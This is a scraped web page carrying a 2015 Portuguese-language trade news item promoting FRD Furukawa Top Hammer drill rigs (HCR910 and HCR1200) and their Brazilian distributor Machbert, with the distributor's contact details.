			<div data-elementor-type="single-post" data-elementor-id="27004" class="elementor elementor-27004 elementor-location-single post-1528 post type-post status-publish format-standard has-post-thumbnail category-carretas-de-perfuracao category-noticia-mineracao category-noticias-de-produtos" data-elementor-post-type="elementor_library">
					<section data-dce-background-overlay-color="#4054B2" data-dce-background-image-url="https://eaemaq.com.br/wp-content/uploads/2020/02/Escolha-1-scaled.jpg" class="elementor-section elementor-top-section elementor-element elementor-element-217b2789 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="217b2789" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3f01e6ff" data-id="3f01e6ff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da29a9d elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="da29a9d" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">FRD Furukawa &#8211; MACHBERT: simplicidade japonesa e eficiência na perfuração</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-451f982 elementor-share-buttons--view-icon elementor-share-buttons--color-custom elementor-share-buttons--align-left elementor-share-buttons--skin-gradient elementor-share-buttons--shape-square elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="451f982" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Compartilhar no facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Compartilhar no twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Compartilhar no linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_whatsapp" role="button" tabindex="0" aria-label="Compartilhar no whatsapp">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-whatsapp" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5757547b elementor-widget elementor-widget-post-info" data-id="5757547b" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-8813f4a elementor-inline-item">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-user-circle"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										Por assessoria					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-d487270 elementor-inline-item" itemprop="datePublished">
						<a href="https://eaemaq.com.br/2015/06/10/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>10/06/2015</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-4934742 elementor-inline-item">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-clock"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										<time>8:40 am</time>					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2f744fc4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2f744fc4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div data-dce-background-color="#ffffff" class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-5f7dd371" data-id="5f7dd371" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-19cb0538 corpo_texto elementor-widget elementor-widget-theme-post-content" data-id="19cb0538" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					
<figure class="wp-block-image size-large td-caption-align-https://eaemaq.com.br/wp-content/uploads/2020/02/Escolha-1-scaled.jpg"><img fetchpriority="high" fetchpriority="high" decoding="async" width="1024" height="768" src="https://eaemaq.com.br/wp-content/uploads/2020/02/Escolha-1-1024x768.jpg" alt="" class="wp-image-1531" srcset="https://eaemaq.com.br/wp-content/uploads/2020/02/Escolha-1-1024x768.jpg 1024w, https://eaemaq.com.br/wp-content/uploads/2020/02/Escolha-1-scaled-600x450.jpg 600w, https://eaemaq.com.br/wp-content/uploads/2020/02/Escolha-1-300x225.jpg 300w, https://eaemaq.com.br/wp-content/uploads/2020/02/Escolha-1-768x576.jpg 768w, https://eaemaq.com.br/wp-content/uploads/2020/02/Escolha-1-1536x1152.jpg 1536w, https://eaemaq.com.br/wp-content/uploads/2020/02/Escolha-1-2048x1536.jpg 2048w, https://eaemaq.com.br/wp-content/uploads/2020/02/Escolha-1-696x522.jpg 696w, https://eaemaq.com.br/wp-content/uploads/2020/02/Escolha-1-1068x801.jpg 1068w, https://eaemaq.com.br/wp-content/uploads/2020/02/Escolha-1-scaled.jpg 1920w, https://eaemaq.com.br/wp-content/uploads/2020/02/Escolha-1-560x420.jpg 560w, https://eaemaq.com.br/wp-content/uploads/2020/02/Escolha-1-80x60.jpg 80w, https://eaemaq.com.br/wp-content/uploads/2020/02/Escolha-1-265x198.jpg 265w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption>Carreta de perfuração FRD</figcaption></figure>



<p>Os empreendedores mais atentos sabem que no momento de decidir pelo melhor investimento, é fundamental analisar o quanto um <a href="https://eaemaq.com.br/">equipamento </a>poderá gerar em melhora de produtividade e em economia, mesmo no caso de conservação dos níveis de produção. É pensando nessa combinação de resultados (produtividade com economia) que a FRD Furukawa desenvolveu suas carretas de perfuração ´Top Hammer´. Trata-se de um equipamento com padrão japonês, projetado com tecnologia de ponta a partir dos 140 anos de experiência acumulada pela Furukawa. As carretas Top Hammer FRD são apresentadas em 3 modelos, que atendem a todo intervalo de diâmetros de perfuração, até 5½´´. Essa linha de máquinas tem características e dispositivos que visam atender as mais exigentes responsabilidades: ambientais (coletor de pó e cabine), segurança no trabalho (cabine ROPS/FOPS e manutenção geral com acesso a nível do solo), produtividade (alimentação automática de hastes, sistema de percussão reversa e sistema de duplo amortecimento do drifter).</p>



<p>Segundo a <a href="http://machbert.com.br">MACHBERT</a>, distribuidor nacional da marca,&nbsp; os equipamentos FRD Furukawa foram concebidos para oferecer economia e rentabilidade ao usuário, a partir do baixo consumo de combustível, mínima necessidade de mão de obra de operação e maior intervalo de tempo entre cada manutenção preventiva. Dois modelos (HCR910 / HCR1200) são os mais direcionados à mineração de agregados, além de serem aplicados também à mineração em geral. O modelo HCR910 se destaca pela baixa complexidade nas operações. Esta carreta hidráulica foi gerada como sucessora natural dos equipamentos pneumáticos, devido à sua facilidade de operação, baixo índice de eletrônica embarcada e simplicidade de manutenção. Tanto é assim, que utiliza ferramental de perfuração T38 (hastes, luvas e bist´s), ou seja, o mesmo que o usuário de carretas pneumáticas está acostumado a adquirir e manusear. Já o modelo HCR1200 é um equipamento com um pouco mais de sofisticação. É controlado por joy sticks, com maior capacidade de produção (metro linear / hora). Essa máquina tem disponibilidade para mais variáveis eletrônicas, permitindo dessa forma o intenso acompanhamento e controle do trabalho executado. Seu braço extensível incrementa flexibilidade de área de perfuração. Os produtos FRD Furukawa são distribuídos em todo território nacional pela <a href="http://machbert.com.br">Machbert</a>, empresa com 23 anos de experiência no mercado da mineração e da construção civil, com estrutura própria de pós-venda (peças e serviços), além de representantes regionais em todo país. </p>



<p>DISTRIBUIDOR</p>



<p>Empresa – Machbert </p>



<p>Contato – (15) 3225-4466 </p>



<p>Website – machbert.com.br</p>
    <style>
      /* =========================
         EAEMAQ - Banner Loja
         ========================= */
      .eaemaq-banner{
        --blue-900:#fff;
        --blue-800:#fff;
        --blue-700:#163b8d;
        --red-600:#e10600;
        --yellow-500:#f6c300;
        --text:#ffffff;

        position: relative;
        display:block;
        text-decoration:none !important;
        color:var(--text) !important;
        border-radius:16px;
        overflow:hidden;
        margin: 28px 0 0;
        box-shadow: 0 14px 40px rgba(0,0,0,.22);
        border: 1px solid rgba(255,255,255,.10);
        transform: translateZ(0);
      }

      .eaemaq-banner:hover{
        transform: translateY(-2px);
        transition: transform .18s ease;
      }

      .eaemaq-banner__bg{
        position:absolute; inset:0;
        background:
          radial-gradient(1100px 340px at 12% 50%, rgba(255,255,255,.10), transparent 55%),
          radial-gradient(900px 280px at 85% 10%, rgba(255,255,255,.08), transparent 60%),
          linear-gradient(90deg, var(--blue-900), var(--blue-800) 40%, var(--blue-700));
      }

      .eaemaq-banner__wrap{
        position:relative;
        display:flex;
        align-items:center;
        gap:18px;
        padding:18px 18px 16px;
      }

      .eaemaq-banner__brand{
        display:flex;
        align-items:center;
        gap:14px;
        min-width: 260px;
        flex: 0 0 auto;
      }

      .eaemaq-banner__logo{
        max-height:56px;
        width:auto;
        display:block;
        filter: drop-shadow(0 6px 12px rgba(0,0,0,.25));
      }

      .eaemaq-banner__icon{
        width:54px;
        height:54px;
        border-radius:14px;
        display:grid;
        place-items:center;
        background: rgba(255,255,255,.10);
        border: 1px solid rgba(255,255,255,.14);
        backdrop-filter: blur(6px);
      }
      .eaemaq-banner__icon svg{
        width:32px; height:32px;
        color:#fff;
      }
      .eaemaq-banner__icon svg path:first-child{
        fill: rgba(255,255,255,.95);
      }

      .eaemaq-banner__cta{
        flex:1 1 auto;
        min-width: 0;
      }

      .eaemaq-banner__headline{
        font-size: clamp(18px, 2.2vw, 28px);
        font-weight: 800;
        letter-spacing: -0.02em;
        line-height: 1.1;
        margin-bottom: 10px;
        text-shadow: 0 10px 22px rgba(0,0,0,.30);
      }

      .eaemaq-banner__pill{
        display:flex;
        align-items:center;
        gap:10px;
        background: var(--yellow-500);
        color: #0a1b3a;
        border-radius: 14px;
        padding: 12px 14px;
        width: fit-content;
        max-width: 100%;
        box-shadow: 0 12px 24px rgba(0,0,0,.22);
        border: 1px solid rgba(0,0,0,.08);
      }

      .eaemaq-banner__arrow{
        display:inline-grid;
        place-items:center;
        width:38px;
        height:38px;
        border-radius: 12px;
        background: #ffffff;
        color: var(--red-600);
        font-size: 18px;
        font-weight: 900;
        line-height: 1;
      }

      .eaemaq-banner__url{
        font-weight: 900;
        letter-spacing: .04em;
        font-size: clamp(16px, 2.2vw, 24px);
        line-height: 1;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
      }

      .eaemaq-banner__sub{
        margin-top: 10px;
        font-size: 13px;
        opacity: .92;
      }

      .eaemaq-banner__bar{
        height: 6px;
        background: linear-gradient(90deg, var(--blue-700), var(--red-600));
      }

      /* Responsivo */
      @media (max-width: 760px){
        .eaemaq-banner__wrap{
          flex-direction: column;
          align-items: stretch;
        }
        .eaemaq-banner__brand{
          min-width: 0;
          justify-content: space-between;
        }
        .eaemaq-banner__pill{
          width: 100%;
          justify-content: center;
        }
        .eaemaq-banner__url{
          white-space: normal;
          text-align: center;
        }
      }
    </style>

    <a class="eaemaq-banner" href="https://lojaeaemaq.com.br" target="_blank" rel="noopener noreferrer">
      <div class="eaemaq-banner__bg" aria-hidden="true"></div>

      <div class="eaemaq-banner__wrap">
        <div class="eaemaq-banner__brand">
          <img class="eaemaq-banner__logo" src="https://eaemaq.com.br/wp-content/uploads/2024/05/logo_eae_maquinas_300px.png" alt="EaeMáquinas" loading="lazy" />
          <div class="eaemaq-banner__icon" aria-hidden="true">
            <svg viewBox="0 0 64 64" role="img" focusable="false" aria-hidden="true">
              <path d="M20 52a4 4 0 1 0 0 8 4 4 0 0 0 0-8Zm28 0a4 4 0 1 0 0 8 4 4 0 0 0 0-8Z"></path>
              <path d="M10 8h6l4 30a6 6 0 0 0 6 5h22a6 6 0 0 0 6-5l3-18H20" fill="none" stroke="currentColor" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"></path>
              <path d="M26 18h28" fill="none" stroke="currentColor" stroke-width="4" stroke-linecap="round"></path>
            </svg>
          </div>
        </div>

        <div class="eaemaq-banner__cta">
          <div class="eaemaq-banner__headline">Confira os produtos da loja!</div>

          <div class="eaemaq-banner__pill" role="group" aria-label="Acesse a loja">
            <span class="eaemaq-banner__arrow" aria-hidden="true">➜</span>
            <span class="eaemaq-banner__url">LOJAEAEMAQ.COM.BR</span>
          </div>

          <div class="eaemaq-banner__sub">
            Clique para ver peças, kits e novidades na Loja EaeMaq.
          </div>
        </div>
      </div>

      <div class="eaemaq-banner__bar" aria-hidden="true"></div>
    </a>
    				</div>
				</div>
				<div class="elementor-element elementor-element-6556d4f8 elementor-widget elementor-widget-heading" data-id="6556d4f8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Deixe seu comentario</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-6c4da12 elementor-widget elementor-widget-facebook-comments" data-id="6c4da12" data-element_type="widget" data-widget_type="facebook-comments.default">
				<div class="elementor-widget-container">
							<div class="elementor-facebook-widget fb-comments" data-href="https://eaemaq.com.br?p=1528" data-width="100%" data-numposts="5" data-order-by="social" style="min-height: 1px"></div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3d1d58c" data-id="3d1d58c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7019473c elementor-widget elementor-widget-heading" data-id="7019473c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Ultimas Noticias</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-109d60b elementor-widget elementor-widget-shortcode" data-id="109d60b" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">[acf_slider repeater_name="banner_lateral_1_interna"]</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9c3a126 elementor-widget elementor-widget-shortcode" data-id="9c3a126" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">[acf_slider repeater_name="banner_lateral_2_interna"]</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7ba8617c elementor-widget elementor-widget-html" data-id="7ba8617c" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Todas às revistas [LATERAIS] -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2706725199706673"
     data-ad-slot="1432936716"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>
				</div>
				<div class="elementor-element elementor-element-73bef329 elementor-widget elementor-widget-wp-widget-categories" data-id="73bef329" data-element_type="widget" data-widget_type="wp-widget-categories.default">
				<div class="elementor-widget-container">
					<div class="widget widget_categories"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Categorias</h5></div><form action="https://eaemaq.com.br" method="get"><label class="screen-reader-text" for="cat">Categorias</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Selecionar categoria</option>
	<option class="level-0" value="56">ACESSÓRIOS PARA ESCAVADEIRAS</option>
	<option class="level-0" value="17333">AÇO</option>
	<option class="level-0" value="27188">aeronaves</option>
	<option class="level-0" value="26822">aeroportos</option>
	<option class="level-0" value="18">Agrícola</option>
	<option class="level-0" value="21">AGRÍCOLA</option>
	<option class="level-0" value="5772">AGRÍCOLA &#8211; NOTÍCIAS DO MERCADO</option>
	<option class="level-0" value="24467">agricultura de precisão</option>
	<option class="level-0" value="24354">agricultura familiar</option>
	<option class="level-0" value="20340">agricultura regenerativa</option>
	<option class="level-0" value="24621">agrotóxico</option>
	<option class="level-0" value="20614">agtech</option>
	<option class="level-0" value="19063">ÁGUA</option>
	<option class="level-0" value="134">ALIMENTADOR VIBRATÓRIO</option>
	<option class="level-0" value="16845">ALUGUEL/LOCAÇÃO</option>
	<option class="level-0" value="22392">alumínio</option>
	<option class="level-0" value="25397">ambiental</option>
	<option class="level-0" value="24351">Apiário</option>
	<option class="level-0" value="23940">apicultura</option>
	<option class="level-0" value="22403">aplicativo</option>
	<option class="level-0" value="27262">arroz</option>
	<option class="level-0" value="17257">ARTIGO</option>
	<option class="level-0" value="24052">árvore</option>
	<option class="level-0" value="25539">assistência remota</option>
	<option class="level-0" value="17044">auitomotiva</option>
	<option class="level-0" value="22421">autobetoneiras</option>
	<option class="level-0" value="22420">autobombas</option>
	<option class="level-0" value="191">AUTOCONCRETEIRA</option>
	<option class="level-0" value="17134">AUTOMAÇÃO</option>
	<option class="level-0" value="17048">automotiva</option>
	<option class="level-0" value="21239">aviação</option>
	<option class="level-0" value="24391">baixo carbono</option>
	<option class="level-0" value="26367">barco</option>
	<option class="level-0" value="19293">Barragens</option>
	<option class="level-0" value="103">BASCULANTES</option>
	<option class="level-0" value="23787">Bateria</option>
	<option class="level-0" value="148">BETONEIRA ROTATIVA</option>
	<option class="level-0" value="23759">BIM</option>
	<option class="level-0" value="22015">bio-óleo</option>
	<option class="level-0" value="23921">biochar</option>
	<option class="level-0" value="19741">biocombustíveis</option>
	<option class="level-0" value="20680">biocombustível</option>
	<option class="level-0" value="20264">biodegradável</option>
	<option class="level-0" value="22255">biodiesel</option>
	<option class="level-0" value="24408">biodiversidade</option>
	<option class="level-0" value="25792">bioeconomia</option>
	<option class="level-0" value="24488">bioeletricidade</option>
	<option class="level-0" value="19740">bioenergia</option>
	<option class="level-0" value="26215">bioengenharia</option>
	<option class="level-0" value="23645">BIOGÁS</option>
	<option class="level-0" value="20380">bioinsumos</option>
	<option class="level-0" value="23157">bioma</option>
	<option class="level-0" value="21895">biometano</option>
	<option class="level-0" value="22350">bioquímica</option>
	<option class="level-0" value="25050">BioRacionais</option>
	<option class="level-0" value="25416">biorrefinaria</option>
	<option class="level-0" value="24856">Biossoluções</option>
	<option class="level-0" value="20904">biotecnologia</option>
	<option class="level-0" value="136">BOMBA DE DRAGAGEM</option>
	<option class="level-0" value="156">BOMBA PARA DESCARGA DE MOINHO</option>
	<option class="level-0" value="23708">Bombas</option>
	<option class="level-0" value="120">BRAÇO RETROESCAVADEIRA</option>
	<option class="level-0" value="43">BRITADORES</option>
	<option class="level-0" value="130">CAÇAMBA BRITADORA</option>
	<option class="level-0" value="139">CAÇAMBA RECOLHEDORA</option>
	<option class="level-0" value="20580">café</option>
	<option class="level-0" value="22425">caminhão</option>
	<option class="level-0" value="161">CAMINHÃO</option>
	<option class="level-0" value="20647">caminhão articulado</option>
	<option class="level-0" value="119">CAMINHÃO AUTÔNOMO</option>
	<option class="level-0" value="268">CAMINHÃO BETONEIRA</option>
	<option class="level-0" value="36">CAMINHÃO GUINDASTES</option>
	<option class="level-0" value="101">CAMINHÃO PIPA</option>
	<option class="level-0" value="39">CAMINHÕES ARTICULADOS</option>
	<option class="level-0" value="40">CAMINHÕES FORA DE ESTRADA</option>
	<option class="level-0" value="51">CAMINHÕES RODOVIÁRIOS</option>
	<option class="level-0" value="19455">Campeonato</option>
	<option class="level-0" value="25989">cana-de-açúcar</option>
	<option class="level-0" value="19726">capacitação</option>
	<option class="level-0" value="22252">carbono</option>
	<option class="level-0" value="20578">carbono zero</option>
	<option class="level-0" value="41">CARRETAS DE PERFURAÇÃO</option>
	<option class="level-0" value="147">CARRO OFICINA</option>
	<option class="level-0" value="24136">celulose</option>
	<option class="level-0" value="109">CENTRAL DE CONCRETO</option>
	<option class="level-0" value="26930">Cidades Inteligentes</option>
	<option class="level-0" value="23133">cimento</option>
	<option class="level-0" value="24509">cintilação</option>
	<option class="level-0" value="5798">clima</option>
	<option class="level-0" value="162">COLETORA</option>
	<option class="level-0" value="266">COLHEDORA DE CANA</option>
	<option class="level-0" value="23">COLHEITADEIRAS</option>
	<option class="level-0" value="20486">Combustível SAF</option>
	<option class="level-0" value="20593">comércio</option>
	<option class="level-0" value="22144">COMÉRCIO EXTERIOR</option>
	<option class="level-0" value="8">Comparativo da edição</option>
	<option class="level-0" value="22965">compostagem</option>
	<option class="level-0" value="153">COMPRESSOR DE AR</option>
	<option class="level-0" value="23777">compressores</option>
	<option class="level-0" value="23386">comunicação</option>
	<option class="level-0" value="19211">CONCRETO</option>
	<option class="level-0" value="18426">concurso</option>
	<option class="level-0" value="18425">concurso</option>
	<option class="level-0" value="5784">CONECTIVIDADE</option>
	<option class="level-0" value="19449">CONSÓRCIOS</option>
	<option class="level-0" value="19546">Consórcios</option>
	<option class="level-0" value="25">CONSTRUÇÃO</option>
	<option class="level-0" value="5771">CONSTRUÇÃO &#8211; NOTÍCIAS DO MERCADO</option>
	<option class="level-0" value="26494">CONSTRUÇÃO INDUSTRIALIZADA</option>
	<option class="level-0" value="25549">construção modular</option>
	<option class="level-0" value="17235">Construção Naval</option>
	<option class="level-0" value="26326">construção seca</option>
	<option class="level-0" value="25039">cooperação internacional</option>
	<option class="level-0" value="25590">COP 30</option>
	<option class="level-0" value="22169">corrosão</option>
	<option class="level-0" value="272">CORTADOR DE GRAMA</option>
	<option class="level-0" value="26923">crédito</option>
	<option class="level-0" value="23907">crédito rural</option>
	<option class="level-0" value="25758">créditos de carbono</option>
	<option class="level-0" value="18325">cursos</option>
	<option class="level-0" value="18326">cursos</option>
	<option class="level-0" value="251">Cursos EAD</option>
	<option class="level-0" value="25556">data centers</option>
	<option class="level-0" value="25203">defensivos agrícolas</option>
	<option class="level-0" value="23972">Defesa</option>
	<option class="level-0" value="22588">descarbonização</option>
	<option class="level-0" value="19853">descarbonizar</option>
	<option class="level-0" value="5">Destaque</option>
	<option class="level-0" value="17868">Destaque Home</option>
	<option class="level-0" value="270">DICA AGRÍCOLA</option>
	<option class="level-0" value="2">Dicas</option>
	<option class="level-0" value="23488">Diesel</option>
	<option class="level-0" value="19727">digitalização</option>
	<option class="level-0" value="250">DISJUNTORES</option>
	<option class="level-0" value="104">DISTRIBUIDOR DE ADUBO</option>
	<option class="level-0" value="271">DISTRIBUIDOR DE ARRASTO</option>
	<option class="level-0" value="269">DISTRIBUIDOR DE CORRETIVOS</option>
	<option class="level-0" value="151">DRAGA</option>
	<option class="level-0" value="229">DRONE</option>
	<option class="level-0" value="20472">drones</option>
	<option class="level-0" value="22410">drywall</option>
	<option class="level-0" value="24426">EaD</option>
	<option class="level-0" value="20731">economia</option>
	<option class="level-0" value="19088">ECONOMIA CIRCULAR</option>
	<option class="level-0" value="18109">educação</option>
	<option class="level-0" value="20148">ELÉTRICO</option>
	<option class="level-0" value="25631">eletrificação</option>
	<option class="level-0" value="23842">eletroeletrônica</option>
	<option class="level-0" value="24406">eletromobilidade</option>
	<option class="level-0" value="146">ELEVADOR DE CREMALHEIRA</option>
	<option class="level-0" value="22196">empilhadeira</option>
	<option class="level-0" value="34">EMPILHADEIRAS</option>
	<option class="level-0" value="248">EMPILHADEIRAS ELÉTRICAS</option>
	<option class="level-0" value="5777">Energia</option>
	<option class="level-0" value="25252">energia eólica</option>
	<option class="level-0" value="25199">energia fóssil</option>
	<option class="level-0" value="24497">energia renovável</option>
	<option class="level-0" value="23945">energia solar</option>
	<option class="level-0" value="21019">engenharia consultiva</option>
	<option class="level-0" value="25146">engenharia de confiabilidade</option>
	<option class="level-0" value="25709">engenharia de recarga</option>
	<option class="level-0" value="7">Entrevista</option>
	<option class="level-0" value="24334">Eólica</option>
	<option class="level-0" value="24794">equipamentos</option>
	<option class="level-0" value="26">ESCAVADEIRAS HIDRÁULICAS</option>
	<option class="level-0" value="21655">ESG</option>
	<option class="level-0" value="127">ESPARGIDOR</option>
	<option class="level-0" value="22818">Estágio</option>
	<option class="level-0" value="114">ESTEIRA TRANSPORTADORA</option>
	<option class="level-0" value="23891">Etanol</option>
	<option class="level-0" value="18929">Ética</option>
	<option class="level-0" value="262">Eventos &amp; Feiras online</option>
	<option class="level-0" value="260">Eventos Online</option>
	<option class="level-0" value="17">Eventos/Feiras</option>
	<option class="level-0" value="23967">explosivo</option>
	<option class="level-0" value="17669">exportação</option>
	<option class="level-0" value="111">EXTRUSORA</option>
	<option class="level-0" value="256">Feiras Digitais</option>
	<option class="level-0" value="276">ferias_home</option>
	<option class="level-0" value="18715">ferramentas</option>
	<option class="level-0" value="19760">Ferramentas</option>
	<option class="level-0" value="55">FERRAMENTAS DE PERFURAÇÃO</option>
	<option class="level-0" value="252">FERRAMENTAS E ACESSÓRIOS</option>
	<option class="level-0" value="17039">FERROVIÁRIA</option>
	<option class="level-0" value="20080">fertilizantes</option>
	<option class="level-0" value="27289">fertilizantes orgânicos</option>
	<option class="level-0" value="218">Ficha de Produto</option>
	<option class="level-0" value="24926">filtração</option>
	<option class="level-0" value="26577">fintech</option>
	<option class="level-0" value="24418">fixador</option>
	<option class="level-0" value="22675">floresta</option>
	<option class="level-0" value="19978">florestal</option>
	<option class="level-0" value="22168">fluidos</option>
	<option class="level-0" value="20672">fluidos</option>
	<option class="level-0" value="27324">Fluvial</option>
	<option class="level-0" value="23825">Fogo</option>
	<option class="level-0" value="12">Fornecedores</option>
	<option class="level-0" value="20557">fotovoltaica</option>
	<option class="level-0" value="22163">Freios</option>
	<option class="level-0" value="49">FRESADORAS</option>
	<option class="level-0" value="149">GARRA</option>
	<option class="level-0" value="22868">gás natural</option>
	<option class="level-0" value="22590">gêmeos digitais</option>
	<option class="level-0" value="93">GERADOR DE ENERGIA</option>
	<option class="level-0" value="141">GERADOR DE GÁS QUENTE</option>
	<option class="level-0" value="19565">Geradores</option>
	<option class="level-0" value="22081">gestão</option>
	<option class="level-0" value="22082">gestão</option>
	<option class="level-0" value="22096">GNV</option>
	<option class="level-0" value="25398">governança</option>
	<option class="level-0" value="137">GRADE ARADORA</option>
	<option class="level-0" value="113">GRANELEIRO</option>
	<option class="level-0" value="21595">graxa</option>
	<option class="level-0" value="94">GUINDASTE ARTICULADO</option>
	<option class="level-0" value="140">GUINDASTE CANIVETE</option>
	<option class="level-0" value="37">GUINDASTES FIXOS(GRUAS)</option>
	<option class="level-0" value="116">HÉLICE CONTÍNUA</option>
	<option class="level-0" value="24654">híbridos</option>
	<option class="level-0" value="24998">hidráulico</option>
	<option class="level-0" value="21374">hídrica</option>
	<option class="level-0" value="21171">hidrogênio</option>
	<option class="level-0" value="22900">hidrovia</option>
	<option class="level-0" value="27223">hidrovias</option>
	<option class="level-0" value="5783">https://eaemaq.com.br/</option>
	<option class="level-0" value="26442">HVO</option>
	<option class="level-0" value="52">IMPLEMENTOS</option>
	<option class="level-0" value="26445">implementos</option>
	<option class="level-0" value="221">Implementos Agrícolas</option>
	<option class="level-0" value="22386">importação</option>
	<option class="level-0" value="26026">impressora 3D</option>
	<option class="level-0" value="23826">incêndio</option>
	<option class="level-0" value="19491">Inclusão</option>
	<option class="level-0" value="20278">indústria 4.0</option>
	<option class="level-0" value="27232">Indústria Naval</option>
	<option class="level-0" value="5782">INFRAESTRUTURA</option>
	<option class="level-0" value="24393">inovação</option>
	<option class="level-0" value="22024">inox</option>
	<option class="level-0" value="24326">institucional</option>
	<option class="level-0" value="19817">Inteligência Artificial</option>
	<option class="level-0" value="20627">intercâmbio comercial</option>
	<option class="level-0" value="26400">intralogística</option>
	<option class="level-0" value="24434">íons-lítio</option>
	<option class="level-0" value="22589">IoT</option>
	<option class="level-0" value="19669">irrigação</option>
	<option class="level-0" value="112">LAVADOR DE GRÃOS</option>
	<option class="level-0" value="233">LAVADORA DE PISOS</option>
	<option class="level-0" value="18931">LEILÃO</option>
	<option class="level-0" value="99">LIMPA FOSSA E DESENTUPIDORA</option>
	<option class="level-0" value="24655">lítio</option>
	<option class="level-0" value="231">Lives</option>
	<option class="level-0" value="18336">locação</option>
	<option class="level-0" value="33">LOGÍSTICA</option>
	<option class="level-0" value="5769">LOGÍSTICA &#8211; NOTÍCIAS DO MERCADO</option>
	<option class="level-0" value="7517">Loja eae</option>
	<option class="level-0" value="18372">lubrificantes</option>
	<option class="level-0" value="18919">Madeira</option>
	<option class="level-0" value="18084">madeira</option>
	<option class="level-0" value="35">MANIPULADORES TELESCÓPICOS</option>
	<option class="level-0" value="26508">manufatura</option>
	<option class="level-0" value="143">MÁQUINA DE BLOCOS E PAVIMENTOS</option>
	<option class="level-0" value="24616">máquinas agrícolas</option>
	<option class="level-0" value="23722">máquinas compactas</option>
	<option class="level-0" value="6139">Máquinas Pesadas</option>
	<option class="level-0" value="210">Matérias de capa</option>
	<option class="level-0" value="26859">mecânica</option>
	<option class="level-0" value="24834">mecanização</option>
	<option class="level-0" value="6058">Meio Ambiente</option>
	<option class="level-0" value="22253">metais</option>
	<option class="level-0" value="19609">Metroferroviário</option>
	<option class="level-0" value="110">MICRO TRATOR</option>
	<option class="level-0" value="38">MINERAÇÃO</option>
	<option class="level-0" value="5768">MINERAÇÃO &#8211; NOTÍCIAS DO MERCADO</option>
